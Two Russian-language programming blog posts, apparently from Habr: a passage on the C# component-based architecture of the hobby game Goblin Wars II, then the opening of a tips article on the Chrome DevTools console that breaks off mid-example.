После того, как гоблин запускал фосфорную вошь, управление переключалось на нее. Остановить ее было нельзя, только поменять направление движения. Врезаясь в стены или другого гоблина, она взрывалась, нанося большой урон попавшему в эпицентр. Самым веселым было то, что если гоблина, ею управляющего, убивали, либо попадали в вошь из АВО, она становилась «дикой» — ее скорость возрастала в два раза и она начинала неуправляемо бегать по карте, с характерным звуком бросаясь на игроков, которые оказались близко, и пытаясь до них добраться. Кроме того, в ящиках иногда выпадал «бонус», выкидывающий на карту с десяток сразу диких вшей, что также добавляло драйва. После матча выдавалась статистика с рангами:
*А вы сможете стать легендарным вошеборцем?*
Мы очень часто играли в Гоблинов с друзьями, а также распространили их в школе — на уроках информатики народ из нашего и параллельного класса играл в гоблинов доводя преподавательницу криками из колонок «Любите ли вы вшей?», издаваемых гоблинами. В общем, чем-то эта игра нас захватила, так что даже спустя много лет, в перерывах между старкрафтом 2 мы нет-нет да играли матч-другой в гоблинов, чтобы вспомнить былые времена. Со времен первого релиза Goblin Wars прошло больше десяти лет.
#### Goblin Wars II.Net
Идея написать вторую версию была у меня уже давно – так как сейчас быстрое сетевое соединение уже не проблема, хотелось иметь возможность поиграть с друзьями по сети, не только 1х1 за одной клавиатурой. Когда я, наконец, созрел для написания, я начал писать GWII на С++. Довел до состояния альфа-версии, и что-то энтузиазм угас. Не так давно, энтузиазм вновь вернулся, и я, выбрав, на этот раз C#, решил-таки реализовать задуманное. Изначально планы были более амбициозные – как минимум заменить вид сверху изометрией. Но так как времени у меня стало совсем мало (работа, прочие проекты), да и художника у меня по-прежнему не наблюдалось, в итоге я решил поступить так: графику по максимуму взять из старых, перерисовав, разве что то, что смотрелось совсем отвратительно (например, тайлы в новой версии стали 64х64 и их просто необходимо было хоть как-то перерисовать), оставить вид сверху, зато реализовать сетевую игру, убрать неиспользуемое оружие (такое как бомбы и гранаты в старых) и т.п.
Сразу представлю скриншот того, что получилось:

*В новом свете*
А ниже, по просьбе читателей — видео геймплея, тестовый трехминутный матч с другом.
К сожалению, остальные друзья сейчас вне досягаемости, так что пришлось 1х1 играть.
Итак, что же представляют собой Goblin WarsII?
Игра построена по принципу клиент-сервер, все рассчеты ведутся на серверной части, клиентская предназначена исключительно для отрисовки. Отрисовка ведется средствами OpenGL, звук выводится через OpenAL, изображения подгружаются DevIL. Сетевая библиотека — Lindgren network. OpenGL, OpenAL и DevIL подключены к шарпу посредствам обертки Tao Framework.
Никаких готовых движков не использовалось – да, я знаю, можно было бы, наверное, взять готовый 3Д движок и получить лучший результат, но мне хотелось именно постаринке написать все самому и с нуля, насладиться своим «велосипедом».
Архитектуру этого велосипеда я и изложу в следующих главах статьи.
#### Архитектура игры: общий обзор
Что я бы хотел отметить прежде всего – игра модульная. Очень модульная. В том смысле, что все подсистемы игры представляют собой отдельные dll-ки, большинство из которых никак не связано друг с другом, а те что связаны знают только об интерфейсах. Это позволяет легко выкинуть одну часть системы и заменить другой. Не нравится сеть на UDP, lindgren network? Пожалуйста, берем одну дллку, Network.dll, и пишем свою, не забывая о реализации интерфейсов INetworkClient, INetworkServer. Например, для реализации сингл-плеера была реализована так называемая Zero-network, которая представляет собой просто связь для клиента и сервера безо всяких сетей – чистый вызов методов интерфейсов. При этом и клиенту и серверу совершенно все равно, работают они с Zero-Network или с настоящей сетью.
То же самое можно сказать и в отношении, например, графики. Архитектура позволяет переписать Graphics.dll, заменив OpenGL вывод чем угодно – хоть WinAPI, хоть D3D. Также заменой одной дллки, в принципе, можно заменить вид сверху на изометрию, если возникнет такое желание.
Ниже представлен гарф зависимостей на уровне сборок:

*Архитектура игры*
GoblinWarsII.exe и Server.exe – собственно, исполняемые файлы. Содержат всего по несколько строк, т.к. вся логика находится в дллках. Например, весь код сервера выглядит так:
```
class Program
{
static void Main(string[] args)
{
var game = new Game();
var networkServer = new UDPGameServer(game, int.Parse(args[2]));
var matchParameters = new MatchParameters
{Difficulty = DifficultyLevel.Easy, FragLimit=0, TimeLimit = uint.Parse(args[0]), MapName=args[1]};
game.StartMatch(matchParameters);
networkServer.Start();
while (Console.ReadKey().KeyChar != 'q');
game.Halt();
networkServer.Stop();
}
}
```
Common.dll содержит общие объявления и вспомогательные классы, такие как специальный таймер. В основном, там лежит описание структур данных, например – enum типов айтемов, которые нужны как серверу, так и клиенту:
```
public enum ItemType
{
PistolBullet,
AKBullet,
ShotgunBullet,
Rocket,
Louse,
AVOBullet,
PhaseBullet,
Trapped,
StronglyTrapped,
WildLouse,
LouslyTrapped,
PoisonTrapped,
FirstAid,
MegaHealth,
AVOModifier,
Boost,
LousePack,
Equipment,
GunabadianHello,
LouseHunterEquipment
}
```
Network.dll, понятное дело, содержит логику сети, связующую клиент и сервер воедино.
ServerLogic.dll используется только сервером и содержит всю игровую логику, именно там происходят все расчеты игровых объектов.
Media.dll используется только клиентом и содержит логику отображения серверных объектов на клиенте (позже я остановлюсь на этом подробнее).
И, наконец, Graphics.dll содержит код непосредственно отрисовки объектов.
Почти каждая дллка стартует свой тред обработки и не стопорит другие – ServerLogic – тред расчета игровой логики, Network – треды приема-передачи, Media – тред обработки медиа-объектов (представления серверных объектов на клиенте), Graphics – тред рендера.
Перейдем к рассмотрению конкретной реализации, и начнем мы с реализации сервера.
#### Архитектура игры: сервер
Итак, как было уже понятно из приведенного выше кода, основное в сервере – класс Game, экземпляр которого создается в бинарнике Server.exe:
```
var game = new Game();
```
Всем остальным системам виден только интерфейс серверной логики, выглядящий примерно вот так:

*Архитектура сервера*
Таким образом, извне можно запустить игру, добавить либо удалить игроков, получить различную информацию о матче, и, самое главное – получить все состояния игровых объектов.
```
public IList GetAllObjectStates()
```
– одна из самых важных функций игры.
Именно она возвращает снимок мира, по которому его можно полностью отрисовать. Таким образом, сетевая система в своем треде передачи просто периодически запрашивает у Game снимок мира, чтобы в дальнейшем сериализовать его, сжать и передать клиентам.
Взаимодействие с игровым объектом, представляющем, собственно, плеера(например, передача ему действий, пришедших с клиента), происходит также не напрямую, а через интерфейс IPlayerDescriptor:
```
public interface IPlayerDescriptor
{
void PerformAction(PlayerAction action);
Tuple GetLookCoords();
long GetId();
double GetLoginTime();
}
```
В результате получаем то, что и было описано выше – полностью отделенную от всего остального подсистему с игровой логикой. Рассмотрим теперь то, как, собственно, она работает внутри.
«Верхний слой» выглядит довольно стандартно тред-сейф Dictionary –
```
private readonly ConcurrentDictionary gameObjects;
```
и цикл обработки, вызывающийся заданное количество раз в секунду и отсчитывающий время, прошедшее с прошлого просчета:
```
private void ObjectProcessingTaskRoutine()
{
quantTimer.Tick();
Statistics.TimeQuantPassed(quantTimer.QuantValue);
if (currentMatchParameters.TimeLimit > 0 && Statistics.MatchTime > currentMatchParameters.TimeLimit)
EndMatch();
foreach(var gameObject in gameObjects)
{
if (!gameObject.Value.Destroyed())
gameObject.Value.Process(quantTimer.QuantValue);
else
gameContext.RemoveObject(gameObject.Key);
}
}
```
GameContext это класс, ссылка на экземпляр которого передается в конструктор всех создаваемых игровых объектов, он содержит все необходимые сведения об игре, такие как ссылку на игровую карту, список игроков, а также методы для добавления нового объекта в игру, чтобы не нужно было передавать ссылку на сам
```
ConcurrentDictionary gameObjects;
```
Все поля GameContext неизменяемые, readonly, что исключает «порчу» контекста игровыми объектами.
А вот реализация игровых объектов более интересна. Изначально я предполагал поступить вполне тривиально, создав базовый GameObject и унаследовав от него конкретные реализации, такие как Player, Bomb и т.п. Но этот подход не лишен недостатка. Когда классов становится много, и, особенно, когда становится много *подклассов*, таких как «телепортируемые объекты», «объекты со здоровьем» — вся эта архитектура становится громоздкой и неудобной.
Малейшее изменение заставляет перекраивать ее с самого начала. Поэтому я обратился к опыту создателя игры Dungeon Siege, который я подчерпнул из его презентации.
Вкратце, суть сводится к следующему: все игровые объекты представляют собой только контейнеры для игровых компонентов и не содержат логики и данных, кроме логики обмена сообщениями. Компоненты же являются законченными блоками, содержащими необходимую логику и данные для какой-то фиксированной задачи. Взаимодействие между объектами происходит посредствам обмена сообщениями, которые роутятся компонентам.
Что это нам дает? Это дает очень, очень гибкий и удобный способ реализации игровой логики. То, чем станет объект в игровом мире, теперь определяется только набором его компонентов и их параметрами конструктора. Один раз реализовав компонент с какой-то частью логики его можно пихнуть в любой игровой объект, не путаясь в способах декомпозиции на классы, в отличие от традиционного подхода.
Более того, теперь все объекты можно сделать одного класса, GameObject, а список компонентов загрузить из какого-нибудь конфига на ходу.
В данном случае, преимуществом последнего пункта я пока не воспользовался – оставил загрузку из конфига на «потом» и таки сделал разные классы объектов, но пусть это вас не смущает – это было сделано только для того, чтобы пока не грузить конфигурацию из внешних файлов, других различий между классами Player, Bomb, Bullet и т.п. не существует, и как только у меня дойдут до этого руки, все они будут заменены единым GameObject.
Давайте теперь рассмотрим поближе, как это все реализуется. Итак, в основе всего лежит интерфейс IGameObject:
```
internal interface IGameObject
{
void SendMessage(ComponentMessageBase msg);
GameObjectState GetState();
IComponent[] GetComponents();
ushort GetId();
GameObjectType GetGOType();
IGameObject GetParent();
void Dispose();
bool Destroyed();
}
```
Игровой объект может получить только вот такой интерфейс другого объекта, что дает дополнительную защиту от неправильного использования — сторонний объект не сможет ни добавить компоненты объекту, ни как-либо с ними взаимодействовать, только проверить наличие того или иного компонента, для чего и присутствует IComponent[] GetComponents();
Реализация интерфейса, GameObject, содержит логику обмена сообщениями и получения состояния (что используется при получении снепшота мира):
```
public void SendMessage(ComponentMessageBase msg)
{
messageQueue.Enqueue(msg);
}
public GameObjectState GetState()
{
var states = new List(components.Count);
lock (lockObj)
{
if (Destroyed())
return null;
foreach (var component in components)
{
var state = component.GetState();
if (state != null)
states.Add(state);
}
}
return new GameObjectState(Id, type, states);
}
public void Process(double quantValue)
{
if (Destroyed())
return;
lock (lockObj)
{
SendMessage(new MsgTimeQuantPassed(this, quantValue)); //Автоматически добавляем сообщение о том, что истек квант времени
while (messageQueue.Count > 0)
{
ComponentMessageBase msg;
messageQueue.TryDequeue(out msg);
foreach (var component in components)
component.ProcessMessage(msg);
}
}
}
```
Блокирующий объект необходим для того, чтобы гарантировать неизменность состояния объекта в момент запроса сети.
Сообщения складываются в канкарент-очередть вида
private readonly ConcurrentQueue messageQueue;
Список
```
private readonly List components;
```
содержит, понятное дело, все компоненты объекта.
#### Архитектура игры: компоненты
Базовый класс компонента содержит, прежде всего, три основных функции:
```
public abstract void ProcessMessage(ComponentMessageBase msg);
public virtual ComponentState GetState()
{
return null;
}
public virtual bool Probe()
{
return true;
}
```
ProcessMessage должна быть обязательно переопределена в наследнике, так как именно она и отвечает за логику, реализуемую компонентом.
GetState, единственная функция, доступная через интерфейс IComponent внешним системам, возвращает общедоступное состояние объекта, если таковое имеется – например, здоровье или координаты. Если объект не имеет общедоступного состояния, то ее можно не переопределять.
Функция Probe проверяет компонентные зависимости. Если компонент не зависит ни от чего, то можно ее не трогать. Если же есть зависимость – как, напрмер, у компонента Collector зависимость от компонента Inventory, то она должна быть проверена в этой функции. Используется не только для проверки, но и для кеширования ссылки на соответствующие зависимости, чтобы не искать их каждый раз заново.
Сейчас вышесказанное может выглядеть туманно, но давайте рассмотрим примеры, и все должно стать ясно.
Как, например, в такой архитектуре сделать пулю? Ракету?
Итак, первым реализованным компонентом стал SolidBody. Это компонент, отвечающий за физическое воплощение объекта в игровом мире – то есть за его координаты, взаимодействие с картой и размеры.
```
public SolidBody(GameObject owner, GameContext gameContext, double x, double y, double sizeX, double sizeY, byte angle = 0, bool semisolid = false)
```
Как и всем компонентам, в конструктор ему передаются Owner – объект-владелец и gameContext — контекст игры, из которого, в данном случае, он берет ссылку на GameMap.
Остальное уже специфично для СолидБоди – координаты объекта, его физические размеры, угол поворота, а также пара флагов – для оптимизации вычислений объекты, которые не должны сталкиваться друг с другом зовутся semisolid – столкновения просчитываются только для solid-solid и solid-semisolid, два semisolid не сталкиваются. К таковым относятся, например, пули, которые не могут столкнуться друг с другом.
Пуля, безусловно, будет SolidBody, т.к. имеет координаты и размеры. Более того, она будет semisolid, так как нам не нужны бесполезные просчеты столкновений пуль друг с другом, это надо помнить.
Реализацию SolidBody я, на данный момент, опущу, так как она довольно большая.
Отмечу только, что для ускорения расчетов, к каждому тайлу карты привязан список объектов, которые его касаются. При перемещении объекта по карте эти списки обновляются. Таким образом, при просчете столкновений нам не нужно считать расстояния от каждого объекта до каждого, а достаточно сначала быстро отобрать тайлы в интересующем нас радиусе и выполнить расчет расстояния только для объектов, которые их касаются.
Далее, реализуем компонент, являющийся сосредоточием логики для всех пуль, ракет и прочих снарядов – он будет отвечать за простой, равномерный, прямолинейный полет.
```
internal class Projectile : Component
{
private SolidBody solidBody; //Ссылка на зависимость, снаряд обязан иметь SolidBody!
private readonly double speed; //Единственный параметр – скорость полета
public Projectile(GameObject owner, double speed)
: base(owner)
{
this.speed = speed;
}
public override void ProcessMessage(ComponentMessageBase msg)
{
//Обработка интересующих нас сообщений – в данном случае, нам интересно только сообщение о прошедшем временнОм кванте.
if (msg.MessageType == MessageTypes.TimeQuantPassed)
ProcessTimeQuantPassed(msg as MsgTimeQuantPassed);
}
//Вот и вся логика. Берем из зависимого СолидБоди текущие координаты, считаем их приращение исходя из того, сколько прошло времени, и говорим СолидБоди сдвинуться
private void ProcessTimeQuantPassed(MsgTimeQuantPassed msg)
{
double dT = msg.MillisecondsPassed;
var solidState = (SolidBodyState)solidBody.GetState();
byte angle = solidState.Angle;
double dX = SpecMath.Cos(angle) * speed * dT,
dY = SpecMath.Sin(angle) * speed * dT;
//Обратите внимание, такое возможно только в пределах одного объекта – помним об инкапсуляции и о том, что извне не получишь ссылку на сам компонент. Внешние объекты не могут напрямую подвинуть другие объекты – только послав им соответствующую мессагу.
solidBody.AppendCoords(dX, dY, angle);
}
//Проверяем компонентную зависимость, снаряд обязан иметь СолидБоди. GetOwnerComponent, как уже сказано выше, доступна только изнутри одного объекта. Извне нельзя получить компонент, только его интерфейс, через который можно лишь взять Стейт. Изнутри возможностей больше.
public override bool Probe()
{
solidBody = GetOwnerComponent();
return solidBody != null;
}
}
```
Теперь должно уже стать более понятно. Чтобы стало совсем понятно, продемонстрирую еще один компонент, очень простой, и без зависимостей – DieOnTTL. Как следует из названия, компонент отвечает за смерть объекта по истечении заданного срока:
```
internal class DieOnTTL : Component
{
private readonly double ttl;
private double lifetime;
public DieOnTTL(GameObject owner, double ttl)
: base(owner)
{
this.ttl = ttl;
lifetime = 0.0;
}
public override void ProcessMessage(ComponentMessageBase msg)
{
if (msg.MessageType == MessageTypes.TimeQuantPassed)
ProcessTimeQuantPassed(msg as MsgTimeQuantPassed);
}
private void ProcessTimeQuantPassed(MsgTimeQuantPassed msg)
{
var dT = msg.MillisecondsPassed;
lifetime += dT;
if (lifetime >= ttl)
//Шлем владельцу компонента соответствующее сообщение
Owner.SendMessage(new MsgDeath(Owner));
}
}
```
Как, в таком случае, будут выглядеть наши пули? Очень просто. Вот, допустим, пистолетная пуля:
```
class PistolBullet : GameObject
{
public PistolBullet(GameContext context, IGameObject parent, double x, double y, byte angle, double speed, double ttl)
: base(context, GameObjectType.PistolBullet, parent)
{
AddComponents(
new SolidBody(this, context.GameMap, x, y, 9, 9, angle, true),
new DieOnTTL(this, ttl),
new Projectile(this, speed),
new DieOnCollide(this,new GameObjectType[]{GameObjectType.Player, GameObjectType.WildLouse}, true, new ushort[]{parent.GetId()}),
new DecayOnDeath(this)
);
}
}
```
Как я уже сказал, отдельный класс создан только потому, что пока не дошли руки до загрузки конфига извне. Что же делает этот код? Прежде всего, передает в базовый конструктор GameObject игровой тип — GameObjectType.PistolBullet
Именно по этому типу будет идти отрисовка на клиенте, именно его проверяют различные компоненты, которым важны столкновения с пулей и тому подобные взаимодействия.
Все что остается – добавить компоненты, которые сделают пулю пулей. В данном случае параметры передаются извне, в конструктор самого объекта, а оттуда – в конструкторы компонентов. Но никто не мешает жестко записать их прямо тут, в коде, или загрузить вместе со списком компонентов из какой-нибудь XMLки.
Прежде всего – SolidBody, так как пуля – вполне себе физический объект, имеющий координаты и сталкивающийся с другими. Не забудем указать true в параметре semisolid — нам не нужны лишние рассчеты.
Пули должны исчезать после определенного времени полета, даже если ни с чем не столкнутся. Значит добавим уже созданный нами объект DieOnTTL с параметром времени жизни.
Пуля должна лететь вперед. Это мы реализовали в Projectile, добавляем его с соответствующей скоростью.
Пуля должна помирать от столкновения. Добавим DieOnCollide. Его реализацю я опустил, но она вполне тривиальна – сообщения MsgCollide рассылает SolidBody, поэтому нам не нужно ничего заново реализовывать, только проверить MsgCollide.CollidedObject на предмет того, с кем же мы все таки столкнулись. В параметрах тут указано, коллайд с кем нам не игнорить, сказано коллайдить со стенами и указан ID объекта, который нам нужно игнорировать – туда передается ID создавшего эту пулю, parent’а, чтобы пули не ранили самого себя.
И наконец, последнее что нам нужно сделать, это как-то отреагировать на сообщения о том, что мы померли – DecayOnDeath просто тихо убьет объект при получении сообщения MsgDeath.
Хорошо, а если мы хотим ракету? Нет ничего проще:
```
class Rocket : GameObject
{
public Rocket(GameContext context, IGameObject parrent, double x, double y, byte angle, double speed, double ttl, double radius)
: base(context, GameObjectType.Rocket, parrent)
{
AddComponents(
new SolidBody(this, context.GameMap, x, y, 15, 15, angle, true),
new DieOnTTL(this, ttl),
new Projectile(this, speed),
new DieOnCollide(this,new[]{GameObjectType.Player, GameObjectType.WildLouse}, true, new ushort[]{parrent.GetId()}),
new ExplodeOnDeath(this,context, radius)
);
}
}
```
Делаем то же самое, за исключением того, что ракета у нас чуть побольше, чем пуля (геометрические размеры SolidBody больше), а также ракеты не больше не коллайдят с объектами типа WildLouse, которые, как вы, наверняка заметили, были в списке коллайдящих объектов в конструкторе DieOnCollide у пули, и главное – ракета не тихо мрет при смерти, а громко взрывается, поэтому вместо DecayOnDeath мы добавляем ExplodeOnDeath с параметром радиуса поражения. Все! Мы сделали ракету почти на тех же компонентах – никакого переписывания уже имеющегося кода. Все что нам понадобилось – сделать еще один компонент, отвечающий за взрыв при смерти (он ведет себя также как DecayOnDeath, но создает в точке смерти новый объект, Explosion), который, без сомнения, пригодится еще где-нибудь.
Да, также не забываем указать соответствующий тип объекту — GameObjectType.Rocket.
Телепортирующая пуля, например, отличается только наличием компонента Teleporter:
```
AddComponents(
new SolidBody(this, context.GameMap, x, y, 30, 30, angle,false, false, true),
new DieOnTTL(this, ttl),
new Projectile(this, speed),
new Teleporter(this, context),
new DieOnCollide(this, new GameObjectType[] {}, true, new ushort[] { parrent.GetId() }),
new PhaseOnDeath(this, context, radius)
);
```
Он отвечает за телепортацию объектов, содержащих компонент Teleportable. Чтобы сделать объект телепортируемым вам достаточно просто добавить ему Teleportable в список компонентов.
Подавляющее большинство компонентов даже не требуют никакого дополнительного наследования, что делает всю архитектуру очень гибкой и прозрачной.
Приведу список компонентов, используемых в игре:
* AOE – отвечает за Area Of Effect воздействия. Объектам, попавшим в радиус действия рассылается сообщение MsgAOE с полем Effect, которое показывает насколько силен эффект воздействия (он вычисляется в зависимости от расстояния до эпицентра, в конструктор компонента можно передать профиль воздействия, чтобы кастомизировать то, как будет изменяться эффект с расстоянием).
Используется взрывом, телепортирующей пулей.
* BaseModifierManager – компонент, отвечающий за модификаторы. То есть за вещи типа «четверного урона», «ускорения» и прочих «плюшек», которые появляются у игрока по нахождении какого-либо айтема и действуют определенное время. Один из компонентов, где требуется наследование, так как базовый вариант предполагает переопределения функций:
```
protected virtual void ProcessModifier(ItemType itemType, ModifierDescriptor modifier, double quantValue)
```
– для модификаторов, действующих каждый квант времени (регенерация здоровья, яд)
```
protected virtual void ModifierAcquired(ItemType itemType, ModifierDescriptor modifier)
```
– событие наступающее при приобретении модификатора
```
protected virtual void ModifierLost(ItemType itemType, ModifierDescriptor modifier)
```
– событие, наступающее при утере модификатора
* BaseWeapon – отвечает за оружие, также требует наследования. В базовую логику входит проверка наличия соответствующего айтема, являющегося патроном для оружия, проверка кулдауна – эта информация записана в WeaponDescriptor’ах, обработкой которых и занимается данный компонент. Дергает переопределенные функции наследника
```
protected abstract void Shoot(WeaponDescriptor weaponDescriptor, SolidBody solidBody)
```
– при успешном выстреле, передавая туда дескриптор оружия, из которого стрельнули
```
protected virtual void OutOfAmmo(WeaponDescriptor weaponDescriptor, SolidBody solidBody)
```
– при отсутствии патронов
```
protected virtual void Cooldowning(WeaponDescriptor weaponDescriptor)
```
– при кулдауне
* Collectable – компонент, рассылающий столкнувшимся с ним объектам с компонентом Collector сообщение MsgItemsAvailable, кричащее «я тут, подбери меня»
* Collector – компонент, который, услышав MsgItemsAvailable забирает айтемы в инвентарь.
* Различные DecayOn… и DieOn… уже были описаны выше.
* Healthy – отвечает за наличие здоровья и нанесения дамага. Также шлет MsgDeath когда здоровье доходит до 0.
* Inventory – компонент-инвентарь, отвечает за хранение списка айтемов с их количеством. Нужен всему, что юзает айтемы – Коллектору, Weapon и т.п.
* Projectile – простой снаряд.
* SolidBody – было описано выше, физическое воплощение – координаты, столкновения. Кроме того предоставляет статическую функцию FindPath для поиска пути на карте.
* Walker – как Projectile, но для «разумных» объектов – движется в заданном направлении, которое задается мессагой MsgWalk. Останавливается если в MsgWalk в качестве направления указано Direction.Stop
Это почти полный список основных компонентов игры, не привязанных к реализации. Это часть движка. Также я реализовал несколько компонентов, относящихся непосредственно к GoblinWars – сюда относятся реализации наследников BaseWeapon и BaseModidierManager, реализующие уже конкретную обработку, WildLouseLogic – компонент, отвечащющий за поведение дикой вши и т.п.
Внешние системы, а точнее – сеть, взаимодействует с игроком, как уже было сказано, такими же сообщениями. Для этого сеть дергает соответствующий PlayerDescriptor на предмет метода PerformAction();
Реализация этого метода представляет собой обычное создание сообщений и посылку их PlayerRescriptor.PlayerObject.SendMeddage() в зависимости от требуемого Action.
#### Заключение
Вот, в принципе все, что составляет основу ServerLogic.dll. В следующей статье я расскажу про сетевую часть сервера и клиента и ее взаимодействие с остальными подсистемами.
Полный исходный код я пока выкладывать не собираюсь, но если у кого-то возникнут вопросы по реализации, готов ответить. Саму игру на тест выложу в конце последней статьи, если кому интересно.
Если есть художники, готовые чисто ради собственного удовольствия перерисовать графику – буду очень благодарен. Вся графика тут – простые двумерные спрайты, нужно отрисовать гоблина в 8 направлениях, фосфорную вошь в 8 направлениях и, главное – тайлы, а то сейчас их катастрофически не хватает.
Также, в принципе заинтересован в портировании клиента на другие платформы, но один этим заниматься не хочу. Если кто желает попробовать портировать на мобильную систему или в веб, на каком-нибудь HTML5 – это тоже обсуждаемо.
Спасибо за внимание. | https://habr.com/ru/post/147431/ | null | ru | null |
# Консоль разработчика Google Chrome: десять неочевидных полезностей
Как с помощью консоли разработчика превратить Google Chrome в подобие текстового редактора? Какой смысл в ней приобретает знакомый многим по jQuery значок **$**? Как вывести в консоль набор значений, оформленный в виде вполне приличной таблицы? Если сходу ответы на эти вопросы в голову не приходят, значит вкладка **Console** из инструментов разработчика Chrome ещё не раскрылась перед вами во всей красе.
[](https://habrahabr.ru/company/ruvds/blog/316132/)
На первый взгляд, перед нами – вполне обычная JavaScript-консоль, которая годится только на то, чтобы выводить в неё логи ответов серверов или значения переменных. Я, кстати, так ей и пользовался, когда только начал программировать. Однако, со временем набрался опыта, подучился, и неожиданно для себя обнаружил, что консоль Chrome умеет много такого, о чём я и не догадывался. Хочу об этом сегодня рассказать. Да, если вы читаете сейчас не на мобильнике, можете тут же всё это и попробовать.
1. Выбор элементов DOM
----------------------
Если вы знакомы с jQuery, не мне вам рассказывать о важности конструкций вроде **$(‘.class’)** и **$(‘id’)**. Для тех, кто не в курсе, поясню, что они позволяют выбирать элементы DOM, указывая назначенные им классы и идентификаторы. Консоль разработчика обладает похожей функциональностью. Здесь «$», однако, отношения к jQuery не имеет, хотя делает, в сущности, то же самое. Это – псевдоним для функции **document.querySelector()**.
Команды вида **$(‘tagName’)**, **$(‘.class’)**, **$(‘#id’)** и **$(‘.class #id’)** возвращают первый элемент DOM, совпадающий с селектором. При этом, если в документе доступна jQuery, её «$» данный функционал консоли перекроет.
Есть здесь и ещё одна конструкция: **$$**. Её использование выглядит как **$$(‘tagName’)** или **$$(‘.class’)**. Она позволяет выбрать все элементы DOM, соответствующие селектору и поместить их в массив. Работа с ним ничем не отличается от других массивов. Для того, чтобы выбрать конкретный элемент, можно обратиться к нему по индексу.
Например, команда **$$(‘.className’)** предоставит нам массив всех элементов страницы с указанным при её вызове именем класса. Команды **$$(‘.className’)[0]** и **$$(‘.className’)[1]** дадут доступ, соответственно, к первому и второму элементу полученного массива.

*Эксперименты с командами **$** и **$$***
2. Превращаем браузер в текстовый редактор
------------------------------------------
Вам приходилось ловить себя на мысли о том, что хорошо было бы править текст отлаживаемой веб-страницы прямо в браузере? Если да – значит вам понравится команда, показанная ниже.
```
document.body.contentEditable=true
```
После её исполнения в консоли, документ, открытый в браузере, можно редактировать без необходимости поисков нужного фрагмента в HTML-коде.
3. Поиск обработчиков событий, привязанных к элементу
-----------------------------------------------------
В процессе отладки может понадобиться найти обработчики событий, привязанные к элементам. С помощью консоли сделать это очень просто. Достаточно воспользоваться такой командой:
```
getEventListeners($(‘selector’))
```
В результате её выполнения будет выдан массив объектов, содержащий список событий, на которые может реагировать элемент.

*Обработчики событий*
Для того, чтобы найти обработчик для конкретного события, можно использовать такую конструкцию:
```
getEventListeners($(‘selector’)).eventName[0].listener
```
Эта команда выведет код функции-обработчика события. Здесь **eventName[0]** – это массив, который содержит все события конкретного типа. Например, на практике это может выглядеть так:
```
getEventListeners($(‘#firstName’)).click[0].listener
```
В результате мы получим код функции, связанной с событием **click** элемента с идентификатором **firstName**.
4. Мониторинг событий
---------------------
Если вы хотите понаблюдать за возникновением событий, привязанных к конкретному элементу DOM, консоль в этом поможет. Вот несколько команд, которые можно использовать для мониторинга событий.
* Команда **monitorEvents($(‘selector’))** позволяет организовать мониторинг всех событий, связанных с элементом, которому соответствует селектор. При возникновении события делается запись в консоли. Например, команда **monitorEvents($(‘#firstName’))** позволит логировать все события, связанные с элементом, идентификатор которого – **firstName**.
* Команда **monitorEvents($(‘selector’),’eventName’)** похожа на предыдущую, но она нацелена на конкретное событие. Здесь, помимо селектора элемента, функции передаётся и имя события. Такая команда позволит вывести в консоль данные о возникновении одного события. Например, команда **monitorEvents($(‘#firstName’),’click’)** выведет сведения только по событию **click** элемента с идентификатором **firstName**.
* Команда **monitorEvents($(‘selector’),[‘eventName1’,’eventName3',….])** позволяет наблюдать за несколькими выбранными событиями. Здесь в функцию передаётся строковой массив, который содержит имена событий. Например, такая команда: **monitorEvents($(‘#firstName’),[‘click’,’focus’])** будет выводить в консоль сведения о событиях **click** и **focus** для элемента с идентификатором **firstName**.
* Команда **unmonitorEvents($(‘selector’))** позволяет прекратить мониторинг и логирование событий в консоли.
5. Измерение времени выполнения фрагмента кода
----------------------------------------------
В консоли Chrome доступна функция вида **console.time(‘labelName’)**, которая принимает в качестве аргумента метку и запускает таймер. Ещё одна функция, **console.timeEnd(‘labelName’)**, останавливает таймер, которому назначена переданная ей метка. Вот пример использования этих функций:
```
console.time('myTime'); //Запускает таймер с меткой myTime
console.timeEnd('myTime'); //Останавливает таймер с меткой myTime
//Вывод: myTime:123.00 ms
```
Вышеприведённый пример позволяет узнать время между запуском и остановкой таймера. То же самое можно сделать внутри JavaScript-программы и найти время выполнения фрагмента кода.
Cкажем, мне нужно выяснить длительность исполнения цикла. Сделать это можно так:
```
